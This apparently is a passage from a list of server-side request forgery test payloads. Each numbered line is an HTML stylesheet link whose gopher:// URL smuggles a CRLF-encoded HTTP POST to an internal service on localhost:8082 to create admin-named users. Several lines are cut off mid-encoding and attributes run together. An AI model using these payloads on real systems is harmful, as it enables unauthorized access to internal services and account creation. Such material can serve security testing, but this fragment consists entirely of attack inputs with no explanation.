 type:application/json{"user":"admintest1"}">
6 <linktype='text/css'href='gopher://localhost:8082/_POST/usersHTTP/1.1Host:localhostContent-Length:21Content-
type:application/json{"user":"admintest1"}'>
7 <linktype='text/css'href='gopher://localhost:8082/_POST%20/users%20HTTP/1.1%0D%0AHost:%20localhost%0D%0AContent-
Length:%2021%0D%0AContent-type:%20application/json%0D%0A%0D%0A%7B%22user%22:%22admintest1%22%7D'>
8 <linktype="text/css"href='gopher://localhost:8082/_POST%20/users%20HTTP/1.1%0D%0AHost:%20localhost%0D%0AContent-
Length:%2020%0D%0AContent-type:%20application/json%0D%0A%0D%0A%7B%22user%22:%22admintest%22%7D%0D%0A
9 <linktype="text/css"href='gopher://localhost:8082/_POST%20/users%20HTTP/1.1%0D%0AHost:%20localhost%0D%0AContent-
Length:%2020%0D%0AContent-type:%20application/json%0D%0A%0D%0A%7B%22user%22:%22admintest%22%7D%0D%0A
10 <linktype="text/css"href='gopher://localhost:8082/_POST%20/users%20HTTP/1.1%0D%0AHost:%20localhost%0D%0AContent-
Length:%2020%0D%0AContent-type:%20application/json%0D%0A%0D%0A%7B%22user%22:%22admintest%22%7D%0D%0A
11 <linktype="text/css"href='gopher://localhost:8082/_POST%20/users%20HTTP/1.1%0D%0AHost:%20localhost%0D%0AContent-
Length:%2020%0D%0AContent-type:%20application/json%0D%0A%0D%0A%7B%22user%22:%22admintest%22%7D%0D%0A
12 <linktype="text/css"href="gopher://localhost:8082/_POST%20/users%20HTTP/1.1%0D%0AHost:%20localhost%0D%0AContent-
Length:%2022%0D%0AContent-type:%20application/json%0D%0A%0D%0A%7B%22user%22:%22admintest55%22%7D%0D%
13 <linktype="text/css"href="gopher://localhost:8082/_POST%20/users%20HTTP/1.1%0D%0AHost:%20localhost%0D%0AContent-
Length:%2019%0D%0AContent-type:%20application/json%0D%0A%0D%0A%7B%22user%22:%22adminddd%22%7D%0D%0A
14 <linktype="text/css"href="gopher://localhost:8082/_POST%20/users%20HTTP/1.1%0D%0AHost:%20localhost%0D%0AContent-
Length:%2020%0D%0AContent-type:%20application/json%0D%0A%0D%0A%7B%22user%22:%22adminddd1%22%7D%0D%0